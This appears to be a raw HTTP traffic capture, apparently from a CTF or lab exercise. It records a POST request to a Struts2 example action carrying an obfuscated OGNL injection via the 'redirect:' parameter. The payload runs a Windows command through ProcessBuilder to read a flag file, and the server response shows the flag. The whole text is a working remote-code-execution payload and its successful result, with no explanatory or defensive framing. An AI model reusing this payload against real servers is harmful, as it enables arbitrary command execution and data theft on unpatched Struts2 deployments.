 POST /struts2-blank/example/HelloWorld.action?request_locale=en HTTP/1.1
User-Agent: Mozilla/5.0 (baidu spider)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 653
Host: 192.168.0.5
Connection: Keep-Alive
Pragma: no-cache
Cookie:
redirect:$
{%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%2
7%2b%27uest%27),
%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27cmd%20%2Fc%20type%20c%3Aflag.txt%27.toString().split(%27\
\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),%23str%3d%23s.hasNext()?%23s.next():%27%27,
%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%2
7%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),
%23resp.getWriter().close()}HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Wed, 15 Jun 2016 09:00:27 GMT
29
{FLAG:E3274BE5C857FB42AB72D786E281B4B8}
0
1 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话 (1105 bytes) Show data as ASCII 流 38
查找: 查找下一个(N)